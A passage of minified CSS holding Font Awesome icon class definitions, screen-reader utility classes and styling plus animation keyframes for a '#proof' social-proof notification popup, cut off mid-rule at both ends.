a-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-resistance:before,.fa-rebel:before{content:"\f1d0"}.fa-ge:before,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-y-combinator-square:before,.fa-yc-square:before,.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-hotel:before,.fa-bed:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-yc:before,.fa-y-combinator:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery:before,.fa-battery-full:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-stop-o:before,.fa-hand-paper-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-tv:before,.fa-television:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}.fa-reddit-alien:before{content:"\f281"}.fa-edge:before{content:"\f282"}.fa-credit-card-alt:before{content:"\f283"}.fa-codiepie:before{content:"\f284"}.fa-modx:before{content:"\f285"}.fa-fort-awesome:before{content:"\f286"}.fa-usb:before{content:"\f287"}.fa-product-hunt:before{content:"\f288"}.fa-mixcloud:before{content:"\f289"}.fa-scribd:before{content:"\f28a"}.fa-pause-circle:before{content:"\f28b"}.fa-pause-circle-o:before{content:"\f28c"}.fa-stop-circle:before{content:"\f28d"}.fa-stop-circle-o:before{content:"\f28e"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-hashtag:before{content:"\f292"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-percent:before{content:"\f295"}.fa-gitlab:before{content:"\f296"}.fa-wpbeginner:before{content:"\f297"}.fa-wpforms:before{content:"\f298"}.fa-envira:before{content:"\f299"}.fa-universal-access:before{content:"\f29a"}.fa-wheelchair-alt:before{content:"\f29b"}.fa-question-circle-o:before{content:"\f29c"}.fa-blind:before{content:"\f29d"}.fa-audio-description:before{content:"\f29e"}.fa-volume-control-phone:before{content:"\f2a0"}.fa-braille:before{content:"\f2a1"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-asl-interpreting:before,.fa-american-sign-language-interpreting:before{content:"\f2a3"}.fa-deafness:before,.fa-hard-of-hearing:before,.fa-deaf:before{content:"\f2a4"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-signing:before,.fa-sign-language:before{content:"\f2a7"}.fa-low-vision:before{content:"\f2a8"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-pied-piper:before{content:"\f2ae"}.fa-first-order:before{content:"\f2b0"}.fa-yoast:before{content:"\f2b1"}.fa-themeisle:before{content:"\f2b2"}.fa-google-plus-circle:before,.fa-google-plus-official:before{content:"\f2b3"}.fa-fa:before,.fa-font-awesome:before{content:"\f2b4"}.fa-handshake-o:before{content:"\f2b5"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-open-o:before{content:"\f2b7"}.fa-linode:before{content:"\f2b8"}.fa-address-book:before{content:"\f2b9"}.fa-address-book-o:before{content:"\f2ba"}.fa-vcard:before,.fa-address-card:before{content:"\f2bb"}.fa-vcard-o:before,.fa-address-card-o:before{content:"\f2bc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-circle-o:before{content:"\f2be"}.fa-user-o:before{content:"\f2c0"}.fa-id-badge:before{content:"\f2c1"}.fa-drivers-license:before,.fa-id-card:before{content:"\f2c2"}.fa-drivers-license-o:before,.fa-id-card-o:before{content:"\f2c3"}.fa-quora:before{content:"\f2c4"}.fa-free-code-camp:before{content:"\f2c5"}.fa-telegram:before{content:"\f2c6"}.fa-thermometer-4:before,.fa-thermometer:before,.fa-thermometer-full:before{content:"\f2c7"}.fa-thermometer-3:before,.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-thermometer-2:before,.fa-thermometer-half:before{content:"\f2c9"}.fa-thermometer-1:before,.fa-thermometer-quarter:before{content:"\f2ca"}.fa-thermometer-0:before,.fa-thermometer-empty:before{content:"\f2cb"}.fa-shower:before{content:"\f2cc"}.fa-bathtub:before,.fa-s15:before,.fa-bath:before{content:"\f2cd"}.fa-podcast:before{content:"\f2ce"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-times-rectangle:before,.fa-window-close:before{content:"\f2d3"}.fa-times-rectangle-o:before,.fa-window-close-o:before{content:"\f2d4"}.fa-bandcamp:before{content:"\f2d5"}.fa-grav:before{content:"\f2d6"}.fa-etsy:before{content:"\f2d7"}.fa-imdb:before{content:"\f2d8"}.fa-ravelry:before{content:"\f2d9"}.fa-eercast:before{content:"\f2da"}.fa-microchip:before{content:"\f2db"}.fa-snowflake-o:before{content:"\f2dc"}.fa-superpowers:before{content:"\f2dd"}.fa-wpexplorer:before{content:"\f2de"}.fa-meetup:before{content:"\f2e0"}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}#proof{position:fixed;z-index:99999;height:66px;width:358px;border:0;display:none;opacity:0;background:#fff;transition:visibility 0s .5s,opacity .4s linear,top 500ms linear,bottom 500ms linear}#proof,#proof *,#proof *:before,#proof *:after{box-sizing:border-box}#proof.proof-clickable{cursor:pointer}#proof.proof-position-bottom-left{bottom:-120px;left:10px;box-shadow:0 0 1px rgba(0,0,0,.2),0 1px 2px rgba(0,0,0,.05),0 8px 50px rgba(0,0,0,.05)}#proof.proof-position-bottom-right{bottom:-120px;right:10px;box-shadow:0 0 1px rgba(0,0,0,.2),0 1px 2px rgba(0,0,0,.05),0 8px 50px rgba(0,0,0,.05)}#proof.proof-position-top-left{top:-120px;left:10px;box-shadow:0 0 1px rgba(0,0,0,.2),0 -1px 2px rgba(0,0,0,.05),0 -8px 50px rgba(0,0,0,.05)}#proof.proof-position-top-right{top:-120px;right:10px;box-shadow:0 0 1px rgba(0,0,0,.2),0 -1px 2px rgba(0,0,0,.05),0 -8px 50px rgba(0,0,0,.05)}#proof.proof-design-rounded{border-radius:40px}#proof.proof-design-rounded-square{border-radius:6px}#proof.proof-position-bottom-left:hover,#proof.proof-position-bottom-right:hover{box-shadow:0 0 1px rgba(0,0,0,.2),0 1px 2px rgba(0,0,0,.05),0 25px 50px rgba(0,0,0,.1)}#proof.proof-position-top-left:hover,#proof.proof-position-top-right:hover{box-shadow:0 0 1px rgba(0,0,0,.2),0 -1px 2px rgba(0,0,0,.05),0 -25px 50px rgba(0,0,0,.1)}#proof:hover{box-shadow:0 25px 50px rgba(0,0,0,.1)}#proof:active{box-shadow:0 0 0 1px rgba(0,0,0,.1)}#proof.proof-hidden{opacity:0}#proof.proof-displayed.proof-position-bottom-left,#proof.proof-displayed.proof-position-bottom-right{opacity:1;bottom:20px}#proof.proof-displayed.proof-position-top-left,#proof.proof-displayed.proof-position-top-right{opacity:1;top:20px}#proof-image{display:block;position:absolute;top:0;left:0;height:66px;width:66px;text-align:center;background-size:cover;background-repeat:no-repeat;background-position:center center}#proof-image i{height:66px;width:66px;line-height:66px;max-width:100%;margin:0;font-size:30px}#proof.proof-design-rounded #proof-image{top:3px;left:3px;height:60px;width:60px;border-bottom-left-radius:50%;border-top-left-radius:50%;border-bottom-right-radius:50%;border-top-right-radius:50%;overflow:hidden;line-height:60px}#proof.proof-design-rounded #proof-image i{border-bottom-left-radius:50%;border-top-left-radius:50%;border-bottom-right-radius:50%;border-top-right-radius:50%;top:3px;left:3px;height:60px;width:60px;line-height:60px;display:block}#proof-content{margin-left:75px;padding-top:9.28571px;padding-right:4px}#proof-title{line-height:18px;height:18px;font-size:14px;font-weight:700;color:#000;margin-right:30px;margin-top:7px;white-space:nowrap;text-overflow:ellipsis;overflow:hidden}#proof.proof-show-timeago #proof-title{margin-top:0}#proof-text{font-size:11px;color:#333;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;height:17px;line-height:17px}.proof-design-rounded_square #proof-content{padding-left:10px}.proof-design-rounded_square #proof-close{right:15px}#proof-wc-verified,#proof-optimizecheckouts-verified,#proof-optimizepress-verified{display:inline-block;color:#999;font-size:11px;height:14px;line-height:17px;margin-left:15px;height:17px;vertical-align:top}.wc_verified-icon,.optimizecheckouts_verified-icon,.optimizepress_verified-icon{color:#00ce0a;padding-right:3px}#proof-time{display:inline-block;color:#999;font-size:11px;height:17px;line-height:17px;vertical-align:top}#proof-close{position:absolute;top:3px;right:25px;font-size:12px;color:#000;cursor:pointer}.visitors-count-text{font-size:14px}#visitor-text{padding-top:13px;font-size:15px}.visitors-count{color:#264bc7;font-weight:600}@media(min-width:980px){#proof.proof-desktop{display:block}}@media(max-width:979px){#proof.proof-mobile{display:block}}@-webkit-keyframes proofAnimationBottom{0%{-webkit-transform:matrix3d(1,0,0,0,0,1,0,0,0,0,1,0,0,300,0,1);transform:matrix3d(1,0,0,0,0,1,0,0,0,0,1,0,0,300,0,1)}4.1%{-webkit-transform:matrix3d(1,0,0,0,0,1,0,0,0,0,1,0,0,125.912,0,1);transform:matrix3d(1,0,0,0,0,1,0,0,0,0,1,0,0,125.912,0,1)}8.11%{-webkit-transform:matrix3d(1,0,0,0,0,1,0,0,0,0,1,0,0,31.647,0,1);transform:matrix3d(1,0,0,0,0,1,0,0,0,0,1,0,0,31.647,0,1)}12.11%{-webkit-transform:matrix3d(1,0,0,0,0,1,0,0,0,0,1,0,0,-5.53,0,1);transform:matrix3d(1,0,0,0,0,1,0,0,0,0,1,0,0,-5.53,0,1)}16.12%{-webkit-transform:matrix3d(1,0,0,0,0,1,0,0,0,0,1,0,0,-13.007,0,1);transform:matrix3d(1,0,0,0,0,1,0,0,0,0,1,0,0,-13.007,0,1)}27.23%{-webkit-transform:matrix3d(1,0,0,0,0,1,0,0,0,0,1,0,0,-2.352,0,1);transform:matrix3d(1,0,0,0,0,1,0,0,0,0,1,0,0,-2.352,0,1)}38.34%{-webkit-transform:matrix3d(1,0,0,0,0,1,0,0,0,0,1,0,0,.311,0,1);transform:matrix3d(1,0,0,0,0,1,0,0,0,0,1,0,0,.311,0,1)}60.56%{-webkit-transform:matrix3d(1,0,0,0,0,1,0,0,0,0,1,0,0,-.007,0,1);transform:matrix3d(1,0,0,0,0,1,0,0,0,0,1,0,0,-.007,0,1)}82.78%{-webkit-transform:matrix3d(1,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1)}100%{-webkit-transform:matrix3d(1,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1)}}@keyframes 